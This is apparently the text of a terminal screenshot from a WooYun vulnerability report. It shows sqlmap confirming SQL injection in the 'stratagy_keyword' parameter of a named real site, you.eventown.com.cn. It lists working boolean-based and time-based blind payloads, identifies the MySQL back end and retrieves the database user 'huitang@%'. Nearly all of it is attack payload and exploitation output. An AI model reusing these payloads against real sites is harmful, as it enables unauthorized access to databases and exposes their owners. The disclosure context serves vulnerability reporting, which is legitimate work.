 sqlmap — -bash — 80×24
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: stratagy_keyword=100%' AND 2553=2553 AND '%'='&lmid=a
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: stratagy_keyword=100%' AND (SELECT * FROM (SELECT(SLEEP(5)))vjAH) A
ND '%'='&lmid=a
---
[20:28:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[20:28:01] [INFO] fetching current user
[20:28:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:28:01] [INFO] retrieved:
[20:28:02] [WARNING] reflective value(s) found and filtering out
huitang@%
current user:    'huitang@%'
[20:28:39] [INFO] fetched data logged to text files under '/Users/TOMATO/.sqlmap
/output/you.eventown.com.cn'
[*] shutting down at 20:28:39
xiaoyudeMacBook-Pro:sqlmap TOMATO$
www.wooyun.org